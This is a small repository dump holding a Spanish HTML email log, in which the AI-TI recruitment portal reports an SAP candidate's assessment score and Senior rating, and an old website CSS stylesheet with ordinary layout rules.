
<file: examen/logs_correos/envio_20261119_212355_reclutamiento_ai_ti_com_mx.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7fb; margin: 0; padding: 20px; color: #2C3E50; }
        .email-container { max-width: 600px; margin: 0 auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.08); border: 1px solid #e2e8f0; }
        .email-header { background-color: #073E63; padding: 25px 20px; text-align: center; color: #ffffff; }
        .email-header h1 { margin: 0; font-size: 22px; font-weight: bold; }
        .email-header p { margin: 5px 0 0; color: #289CC7; font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; }
        .email-body { padding: 30px 25px; }
        .candidate-title { font-size: 20px; font-weight: bold; margin-bottom: 4px; color: #073E63; }
        .candidate-meta { font-size: 13px; color: #64748b; margin-bottom: 25px; }
        .score-box { background: #f0f7fb; border: 2px solid #289CC7; border-radius: 10px; padding: 20px; text-align: center; margin-bottom: 25px; }
        .score-val { font-size: 38px; font-weight: 800; color: #073E63; line-height: 1; }
        .rank-badge { display: inline-block; background: #073E63; color: #ffffff; font-size: 14px; font-weight: bold; padding: 6px 18px; border-radius: 20px; margin-top: 10px; }
        .table-breakdown { width: 100%; border-collapse: collapse; margin-top: 15px; margin-bottom: 20px; }
        .table-breakdown th { background: #f8fafc; text-align: left; padding: 10px; font-size: 12px; color: #64748b; border-bottom: 2px solid #e2e8f0; }
        .table-breakdown td { padding: 12px 10px; border-bottom: 1px solid #e2e8f0; font-size: 14px; }
        .email-footer { background: #073E63; padding: 18px; text-align: center; font-size: 12px; color: #ffffff; }
        .email-footer a { color: #289CC7; text-decoration: none; }
    </style>
</head>
<body>
    <div class="email-container">
        <div class="email-header">
            <h1>AI-TI &bull; Evaluaciones Técnicas</h1>
            <p>Reporte Oficial de Diagnóstico</p>
        </div>
        <div class="email-body">
            <div class="candidate-title">Prueba Hybrid</div>
            <div class="candidate-meta">Tecnología: <strong>SAP</strong> &bull; Fecha: 19/11/2026 21:23:53</div>

            <div class="score-box">
                <div class="score-val">18 / 20 pts</div>
                <div style="font-size:13px; color:#64748b; margin-top:6px;">
                    16/18 pts en Opción Múltiple + 2/2 pts en Análisis de Código (90% efectividad)
                </div>
                <div><span class="rank-badge">Nivel Asignado: Senior</span></div>
            </div>

            <h3 style="font-size:15px; margin-bottom:10px; color:#073E63;">Desglose de Preguntas de Opción Múltiple (18 Puntos):</h3>
            <table class="table-breakdown">
                <thead>
                    <tr>
                        <th>Nivel</th>
                        <th>Aciertos</th>
                        <th>Puntaje</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><strong>Junior</strong></td>
                        <td>6/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Semi-Senior</strong></td>
                        <td>5/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Senior</strong></td>
                        <td>5/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Reto Práctico de Código</strong></td>
                        <td>2 / 2 pts</td>
                        <td>Evaluación semántica</td>
                    </tr>
                </tbody>
            </table>

            <p style="font-size: 13px; line-height: 1.5; color: #475569;">
                Este reporte ha sido generado automáticamente por el portal de evaluación técnica de AI-TI como parte del proceso de reclutamiento y certificación de competencias en desarrollo de software.
            </p>
        </div>
        <div class="email-footer">
            &copy; AI-TI (Aplicaciones Integrales en TI) &bull; <a href="http://ai-ti.com.mx/">www.ai-ti.com.mx</a>
        </div>
    </div>
</body>
</html>
</file>
<file: old/style.css>
@charset "utf-8";
/* CSS Document */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,
code,form,fieldset,legend,input,textarea,blockquote,th,td{
	margin:0;
	padding:0;
	border:0;
	outline:0;
	vertical-align: baseline;
	background: transparent;
}
p{
    margin:0;
	padding:0;
	vertical-align: baseline;
}


body{ background:url(img/bg.jpg) 0 0 repeat-x scroll;}


.cl	{ clear:both; overflow:hidden; line-height:none;}

#main{ height:775px; width:1024px; margin:0 auto; background:url(img/main_bg.jpg) 0 20px no-repeat scroll; overflow:hidden;}


#box_bg	{ width:570px; margin: 164px 0 0 221px; background:url(img/box_bg.png) 0 0 repeat-n scroll;}

#box_bot	{ background:url(img/box_bot.png) 0 bottom no-repeat scroll; min-height:416px; text-align:center;}

#content	{ padding: 60px 10px 110px 0;}

h1{ font: bold 50px/48px Arial, Helvetica, sans-serif; color:#797878; text-align:center;}
p{ font: normal 20px/30px Arial, Helvetica, sans-serif; color:#797878; text-align:center;}
.link	{ color:#127ec9;}



/*********************mobile*******************************/
#main_mobile	{ height:775px; width:1000px; margin:0 auto; background:url(img/main_bg_mobile.jpg) 0 20px no-repeat scroll; overflow:hidden;}
</file>
